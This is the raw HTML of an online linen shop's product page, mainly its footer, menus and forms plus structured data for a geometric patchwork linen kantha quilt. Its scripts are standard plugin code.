								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg&description=Linen+Geometric+Pattern+Kantha+quilt+%2F+90%26%23215%3B60+inch+Size+quilt%2F+Geometric+Patchwork+Throw%2F+Gudri+Rally+Bedspread" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770049838" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c314b5fa21" /><input type="hidden" name="_wp_http_referer" value="/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kantha quilts","@id":"https:\/\/veetraglinen.com\/product-category\/kantha-quilts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Linen Geometric Pattern Kantha quilt \/ 90&amp;#215;60 inch Size quilt\/ Geometric Patchwork Throw\/ Gudri Rally Bedspread","@id":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19\/#product","name":"Linen Geometric Pattern Kantha quilt \/ 90x60 inch Size quilt\/ Geometric Patchwork Throw\/ Gudri Rally Bedspread","url":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19\/","description":"A patchwork pure linen throw showcasing geometric design with kantha art work. It is sure to blend any style of bedroom d\u00e9cor. It is made out of 100% pure linen. It feels great against the skin. It owes its uniqueness to its intricate patchwork, an amalgamation of contemporary and eclectic design.\n\nIt has a unique rustic and farmhouse look.\n\nIt is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.\n\nIt is machine washable.\n\nThis can be uses as:-\nPicnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall decor, Wall hanging, Couch throw\n\nSize: 90 in x 60 in\n\nFabric: 100% Pure Linen\n\nColor: Brown, Dark Peach with White\n\nWeight: 1.5 kg\n\nPlease leave us a note with your phone number for shipping documents so that the courier could find you, whenever your order reaches your address.","image":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3788530303_k82v-scaled.jpg","sku":"3021","offers":[{"@type":"Offer","price":"210.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"210.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19\/","seller":{"@type":"Organization","name":"Veetrag Linen","url":"https:\/\/veetraglinen.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
